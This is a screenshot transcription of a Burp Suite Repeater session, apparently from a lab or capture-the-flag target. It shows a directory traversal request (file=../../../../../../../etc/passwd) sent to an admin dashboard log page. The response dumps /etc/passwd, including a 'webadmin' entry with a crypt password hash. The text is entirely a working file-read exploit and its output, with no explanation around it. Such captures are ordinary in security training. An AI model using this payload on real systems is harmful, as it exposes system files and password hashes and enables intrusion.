 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensi
3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.222.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://192.168.222.101
10 Connection: close
11 Referer: http://192.168.222.101/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14
15 file=../../../../../../../etc/passwd
Search... 0 matches
Response
Pretty Raw Hex Render \n
56 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
57 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
58 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
59 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
60 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
61 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
62 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
63 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
64 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
65 pollinate:x:110:1::/var/cache/pollinate:/bin/false
66 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
67 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
68 florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
69 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
70 proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
71 ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
72 webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash
73 </PRE>